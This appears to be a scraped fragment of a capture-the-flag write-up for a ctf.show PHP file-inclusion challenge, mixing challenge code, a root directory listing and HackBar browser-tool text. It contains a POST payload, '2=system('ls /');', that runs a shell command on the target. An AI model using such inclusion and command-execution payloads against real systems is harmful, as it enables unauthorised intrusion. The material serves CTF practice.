 if(waf($_POST[1])){
include "file://".$_POST[1];
}
bin dev etc flag_is_here.txt home lib media mnt opt proc root run sbin srv sys tmp usr var
查看器 控制台 网络 调试器 样式编辑器 性能 内存 存储 应用程序 无障碍环境 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL http://29273075-c82f-4e79-8937-13eaae3dd55b.challenge.ctf.show/1.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"
2=system('ls /');